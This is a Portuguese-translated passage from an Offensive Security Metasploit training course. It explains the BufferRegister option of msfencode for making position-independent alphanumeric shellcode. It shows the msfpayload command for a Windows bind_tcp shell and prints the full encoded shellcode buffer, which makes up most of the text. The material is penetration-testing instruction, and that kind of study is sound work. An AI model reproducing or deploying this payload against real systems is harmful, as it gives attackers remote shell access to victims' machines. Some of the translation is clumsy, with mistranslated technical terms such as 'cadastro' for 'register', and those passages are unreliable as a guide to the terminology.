 Isto é devido ao opcodes ("\ x89 \ xe2 \ xdb \ xdb \ xD9 \ x72") no início da carga, que são necessários a fim de encontrar as cargas localização absoluta na memória e obter um shellcode totalmente independente de posição:

Uma vez que o nosso endereço shellcode é obtida através das duas primeiras instruções, é empurrado para a pilha e armazenado no registrador ECX que será então utilizada para calcular as compensações relativas.

No entanto, se formos capazes de alguma forma para obter a posição absoluta do shellcode no nosso próprio e salvar o endereço em um cadastro antes de executar o shellcode, podemos usar a opção especial BufferRegister = REG32 durante a codificação nossa carga:

root@bt4:/pentest/exploits/framework3# ./msfpayload windows/shell/bind_tcp R | ./msfencode BufferRegister=ECX -e x86/alpha_mixed
[*] x86/alpha_mixed succeeded with size 651 (iteration=1)

unsigned char buf[] =
"\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"
"\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50"
"\x38\x41\x42\x75\x4a\x49\x4b\x4c\x4d\x38\x4c\x49\x43\x30\x43"
"\x30\x45\x50\x45\x30\x4c\x49\x4b\x55\x50\x31\x48\x52\x43\x54"
"\x4c\x4b\x51\x42\x50\x30\x4c\x4b\x50\x52\x44\x4c\x4c\x4b\x50"
"\x52\x45\x44\x4c\x4b\x44\x32\x46\x48\x44\x4f\x48\x37\x50\x4a"
"\x46\x46\x50\x31\x4b\x4f\x46\x51\x49\x50\x4e\x4c\x47\x4c\x43"
"\x51\x43\x4c\x45\x52\x46\x4c\x47\x50\x49\x51\x48\x4f\x44\x4d"
"\x43\x31\x49\x57\x4b\x52\x4a\x50\x51\x42\x51\x47\x4c\x4b\x51"
"\x42\x42\x30\x4c\x4b\x50\x42\x47\x4c\x43\x31\x48\x50\x4c\x4b"
"\x51\x50\x42\x58\x4b\x35\x49\x50\x43\x44\x50\x4a\x43\x31\x48"
"\x50\x50\x50\x4c\x4b\x51\x58\x45\x48\x4c\x4b\x50\x58\x47\x50"
"\x43\x31\x49\x43\x4a\x43\x47\x4c\x50\x49\x4c\x4b\x50\x34\x4c"
"\x4b\x43\x31\x4e\x36\x50\x31\x4b\x4f\x46\x51\x49\x50\x4e\x4c"
"\x49\x51\x48\x4f\x44\x4d\x45\x51\x49\x57\x47\x48\x4b\x50\x43"
"\x45\x4c\x34\x43\x33\x43\x4d\x4c\x38\x47\x4b\x43\x4d\x46\x44"
"\x42\x55\x4a\x42\x46\x38\x4c\x4b\x50\x58\x47\x54\x45\x51\x49"
"\x43\x42\x46\x4c\x4b\x44\x4c\x50\x4b\x4c\x4b\x51\x48\x45\x4c"
"\x45\x51\x4e\x33\x4c\x4b\x44\x44\x4c\x4b\x43\x31\x4e\x30\x4b"
"\x39\x51\x54\x47\x54\x47\x54\x51\x4b\x51\x4b\x45\x31\x51\x49"
"\x51\x4a\x46\x31\x4b\x4f\x4b\x50\x50\x58\x51\x4f\x50\x5a\x4c"
"\x4b\x45\x42\x4a\x4b\x4b\x36\x51\x4d\x45\x38\x47\x43\x47\x42"
"\x45\x50\x43\x30\x43\x58\x43\x47\x43\x43\x47\x42\x51\x4f\x50"
"\x54\x43\x58\x50\x4c\x44\x37\x46\x46\x45\x57\x4b\x4f\x4e\x35"
"\x48\x38\x4c\x50\x43\x31\x45\x50\x45\x50\x51\x39\x48\x44\x50"
"\x54\x46\x30\x45\x38\x46\x49\x4b\x30\x42\x4b\x45\x50\x4b\x4f"
"\x49\x45\x50\x50\x50\x50\x50\x50\x46\x30\x51\x50\x50\x50\x47"
"\x30\x46\x30\x43\x58\x4a\x4a\x44\x4f\x49\x4f\x4d\x30\x4b\x4f"
"\x4e\x35\x4a\x37\x50\x31\x49\x4b\x50\x53\x45\x38\x43\x32\x43"
"\x30\x44\x51\x51\x4c\x4d\x59\x4b\x56\x42\x4a\x42\x30\x51\x46"
"\x50\x57\x43\x58\x48\x42\x49\x4b\x50\x37\x43\x57\x4b\x4f\x49"
"\x45\x50\x53\x50\x57\x45\x38\x4e\x57\x4d\x39\x47\x48\x4b\x4f"
"\x4b\x4f\x48\x55\x51\x43\x46\x33\x46\x37\x45\x38\x42\x54\x4a"
"\x4c\x47\x4b\x4b\x51\x4b\x4f\x4e\x35\x50\x57\x4c\x57\x42\x48"
"\x42\x55\x42\x4e\x50\x4d\x45\x31\x4b\x4f\x49\x45\x42\x4a\x43"
"\x30\x42\x4a\x45\x54\x50\x56\x50\x57\x43\x58\x44\x42\x4e\x39"
"\x48\x48\x51\x4f\x4b\x4f\x4e\x35\x4c\x4b\x46\x56\x42\x4a\x47"
"\x30\x42\x48\x45\x50\x44\x50\x43\x30\x43\x30\x50\x56\x43\x5a"
"\x43\x30\x43\x58\x46\x38\x4e\x44\x50\x53\x4d\x35\x4b\x4f\x48"
"\x55\x4a\x33\x46\x33\x43\x5a\x43\x30\x50\x56\x51\x43\x51\x47"
"\x42\x48\x43\x32\x4e\x39\x48\x48\x51\x4f\x4b\x4f\x4e\x35\x43"
"\x31\x48\x43\x51\x39\x49\x56\x4c\x45\x4a\x56\x43\x45\x4a\x4c"
"\x49\x53\x45\x5a\x41\x41";

© Offensive Security 2009
Traduzido por Rafael Torres